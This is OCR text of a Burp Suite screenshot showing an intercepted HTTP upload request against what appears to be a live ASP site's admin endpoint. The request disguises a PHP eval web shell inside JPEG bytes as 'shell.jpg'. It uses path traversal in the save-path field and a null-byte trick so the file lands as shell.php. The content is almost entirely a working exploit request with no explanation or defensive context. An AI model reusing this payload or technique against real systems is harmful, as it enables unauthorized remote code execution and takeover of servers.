 Burp Project 攻击器(Intruder) 重放器(Repeater) 窗口 帮助 Burp Suite Professional v2022.3.1 - Temporary Project - licensed to google By LianZhang.org By LianZhang.org
定序器(Sequencer) 编码工具(Decoder) 对比工具(Comparer) Logger 插件扩展(Extender) 项目选项(Project options) 用户选项(User options) Learn
仪表盘(Dashboard) 目标(Target) 代理(Proxy) 攻击器(Intruder) 重放器(Repeater)
拦截(Intercept) HTTP历史记录(HTTP history) WebSocket历史记录(WebSockets history) 选项(Options)
http://www.cbi7.com:80 [192.168.123.39] 请求来自
放行(Forward) 丢弃(Drop) 拦截开启(on) 操作(Action) 打开浏览器(Chromium) 项目(Comment this item) HTTP/1 ?
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /admin/UpFileSave.asp ?Result=QRCodeo HTTP/1.1
2 Host: www.cbi7.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------378230708940197082873380585218
8 Content-Length: 1563
9 Origin: http://www.cbi7.com
10 Connection: close
11 Referer: http://www.cbi7.com/admin/UpFileForm.asp?Result=QRCodeo
12 Cookie: ASPSESSIONIDSCQQRDBQ=JMALGGBBFMCINBLFKNFDKAJH
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------378230708940197082873380585218
16 Content-Disposition: form-data; name="FromFile"; filename="shell.jpg"
17 Content-Type: image/jpeg
18
%00 URLdecode
19 □□□□JFIF``□□C
20 $.' ",#(7),01444 '9=82<.342□□ C
2!!22222222222222222222222222222222222222222222222222
<?php
eval($_POST['easy']);?>
21 -----------------------------378230708940197082873380585218
22 Content-Disposition: form-data; name="SaveToPath"
23
24 ../Upload/PicFiles/shell.php
25 -----------------------------378230708940197082873380585218
26 Content-Disposition: form-data; name="Submit"
27
28 上传
29 -----------------------------378230708940197082873380585218--
? 搜索(Search)... 没有匹配
Inspector
Selection 1
Selected character
\0
Code 16进制(Hex)
00
取消(Cancel) Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 3
Request Cookies 1
请求头(Request Headers) 12